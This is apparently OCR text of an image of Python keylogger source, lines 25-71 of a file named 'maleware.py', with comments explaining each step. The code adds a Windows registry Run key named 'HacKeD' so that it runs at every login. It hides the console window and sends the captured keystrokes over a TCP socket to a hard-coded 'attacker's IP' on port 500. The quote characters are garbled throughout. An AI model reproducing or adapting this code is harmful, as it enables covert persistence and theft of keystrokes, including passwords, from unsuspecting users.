 25 file_name=〃maleware.py〃
26
27 new_file_path=fp+〃\\〃+file_name
28
29
30
31 ##KeyVal is a raw string variable containing registry key name.
32
33 ##python raw strings used in case we have / in our strings
34
35 keyVal= rˇSoftware\Microsoft\Windows\CurrentVersion\Runˇ
36
37 ##The next couple of codes is adding an entry in the registry key which will make our code run each time user logs in.
38
39 key2change= OpenKey(HKEY_CURRENT_USER,keyVal,0,KEY_ALL_ACCESS)
40
41 SetValueEx(key2change, ¨HacKeD〃,0,REG_SZ, new_file_path)
42
43 ##Creating and initializing variable called data which will hold the keystrokes and HOST_IP which is the attackerˇs IP
44
45 data=〃
46
47 HOST_IP=〃192.168.4.78〔
48
49 def SendToRemoteServer(): ##Function Definition
50
51 global data ##Global variable which is the data to be sent
52
53 #Create a TCP socket and connect to the attacker machine on Port 500 ,These lines of code I believe most of python users aware of.
54
55 sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
56
57 sock.connect((HOST_IP, 500))
58
59 sock.send(data)
60
61 sock.close()
62
63 return True
64
65 def HideCmd(): ##Function Definition.
66
67 window = win32console.GetConsoleWindow() ##Get a CMD
68
69 win32gui.ShowWindow(window,0) ##Hide the CMD Shell(Putting the value 0)
70
71 return True